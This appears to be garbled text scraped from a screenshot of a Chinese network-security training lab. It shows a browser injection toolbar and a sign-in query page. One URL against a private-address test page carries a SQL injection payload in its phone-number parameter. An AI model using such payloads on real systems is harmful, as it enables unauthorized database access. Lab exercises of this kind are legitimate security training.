 RL
http://192.168.111.155/test.php?tel=11' or -1 and -1=-1--+
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 必火安全 已签到 1
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网